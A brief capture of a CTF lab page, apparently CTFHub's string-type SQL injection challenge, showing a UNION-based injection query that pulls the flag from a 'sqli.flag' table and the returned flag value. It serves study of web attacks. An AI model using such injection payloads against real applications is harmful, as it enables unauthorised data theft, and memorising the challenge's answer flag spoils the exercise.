 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select flag,2 from sqli.flag #'
ID: ctfhub{95ccd1a3469f0e3d3ccc28bd}
Data: 2